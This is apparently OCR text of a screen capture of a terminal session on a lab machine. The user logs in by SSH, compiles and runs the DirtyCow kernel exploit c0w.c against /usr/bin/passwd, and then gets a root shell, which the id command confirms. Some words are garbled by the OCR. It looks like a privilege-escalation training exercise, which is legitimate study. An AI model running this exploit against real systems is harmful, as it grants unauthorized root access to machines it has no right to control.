 I /etc/sys/sys/multi-user.target.wants ~ Fri 23 Oct 2020 01:22:08 PM PDT
I ~ ssh user@$IP Fri 23 Oct 2020 01:23:07 PM PDT
cc^C⏎
I 130 ~ ssh user@10.10.59.145 1257ms Fri 23 Oct 2020 01:23:16 PM PDT
The authenticity of host '10.10.59.145 (10.10.59.145)' can't be established.
RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.59.145' (RSA) to the list of known hosts.
user@10.10.59.145's password:
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Lin are free software;
the exact distribution terms for each program ibed in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 15 06:41:23 2020 from 192.168.1.125
user@debian:~$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ passwd
Changing password for user.
(current) UNIX password:
passwd: Authentication token manipulation error
passwd: password unchanged
user@debian:~$ ./c0w
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap fd14d000
^C
user@debian:~$ passwd
root@debian:/home/user# ls
c0w myvpn.ovpn tools
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user# apt install vim
bash: apt: command not found
root@debian:/home/user#
1 2 3 4 9 10-23 Fri 13:28 /: 62% 27% 53% 32% 100% 60°C